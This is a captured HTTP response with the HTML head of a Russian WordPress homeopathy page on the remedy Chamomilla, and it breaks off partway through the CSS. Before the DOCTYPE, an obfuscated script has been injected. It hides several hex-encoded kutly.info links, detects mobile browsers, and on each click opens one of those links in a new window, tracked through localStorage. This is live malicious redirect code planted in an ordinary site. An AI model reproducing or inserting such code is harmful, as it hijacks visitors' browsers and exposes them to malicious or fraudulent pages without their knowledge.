

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.homeopat24.ru/?p=2864
body_size: 88189
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x55\x4e\x5a\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x57\x4f\x78\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x6d\x65\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x46\x4a\x65\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x55\x52\x42\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x57\x59\x79\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x72\x54\x58\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x79\x77\x72\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6e\x67\x7a\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x48\x74\x63\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>ХАМОМИЛЛА. Боленд Дуглас М. «Детские типы» &#8212; Гомеопатия для всех</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="http://www.homeopat24.ru/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.1.0" data-sampling="0" data-sampling-rate="100" data-api-url="http://www.homeopat24.ru/index.php?rest_route=/wordpress-popular-posts" data-post-id="2864" data-token="9dc9bdc38d" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Гомеопатия для всех &raquo; Лента" href="http://www.homeopat24.ru/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Гомеопатия для всех &raquo; Лента комментариев" href="http://www.homeopat24.ru/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.homeopat24.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.homeopat24.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 